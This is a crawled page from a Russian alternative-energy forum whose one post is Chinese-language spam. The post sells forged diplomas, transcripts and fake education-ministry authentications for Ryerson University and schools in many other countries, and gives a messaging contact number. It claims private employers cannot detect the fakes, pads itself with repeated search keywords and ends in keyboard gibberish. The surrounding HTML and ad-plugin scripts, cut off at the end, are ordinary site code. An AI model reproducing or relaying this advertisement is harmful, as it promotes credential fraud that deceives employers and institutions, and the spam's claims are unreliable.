

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5
body_size: 16546
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5">

	


	


	
	
	
	<title>加拿大买学历制作文凭《Q/微869520616》瑞尔森大学R —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">加拿大买学历制作文凭《Q/微869520616》瑞尔森大学R</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>加拿大买学历制作文凭《Q/微869520616》瑞尔森大学R</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">加拿大买学历制作文凭《Q/微869520616》瑞尔森大学R</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6ru%E6%AF%95%E4%B8%9A" rel="tag">加拿大买学历制作文凭《Q/微869520616》瑞尔森大学RU毕业证文凭加拿大成绩单/教育部学历认证加拿大假毕业证学士文凭加拿大荣誉学位Ryerson University</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5" title="加拿大买学历制作文凭《Q/微869520616》瑞尔森大学R">8 месяцев, 2 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-182903-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-182903" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">12.01.2023 в 05:38</span>

		
		<a href="/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5#post-182903" class="bbp-reply-permalink">#182903</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-182903 topic type-topic status-publish hentry topic-tag-q-869520616ru">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证加拿大买学历制作文凭《Q/微869520616》瑞尔森大学RU毕业证文凭加拿大成绩单/教育部学历认证加拿大假毕业证学士文凭加拿大荣誉学位Ryerson University加拿大买学历制作文凭《Q/微869520616》瑞尔森大学RU毕业证文凭加拿大成绩单/教育部学历认证加拿大假毕业证学士文凭加拿大荣誉学位Ryerson University加拿大买学历制作文凭《Q/微869520616》瑞尔森大学RU毕业证文凭加拿大成绩单/教育部学历认证加拿大假毕业证学士文凭加拿大荣誉学位Ryerson Universitysdfs，cbfghnty，tyumjkt，tmtyu。jntyjmt，tmtyu，nhtyjnm，tyjmty。F85C222</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-182903" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5"><input type="hidden" id="_wpnonce" name="_wpnonce" value="3480f3ed8a"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"182903","bbp_ajaxurl":"\/forums\/topic\/%E5%8A%A0%E6%8B%BF%E5%A4%A7%E4%B9%B0%E5%AD%A6%E5%8E%86%E5%88%B6%E4%BD%9C%E6%96%87%E5%87%AD%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E7%91%9E%E5%B0%94%E6%A3%AE%E5%A4%A7%E5%AD%A6r-5\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var 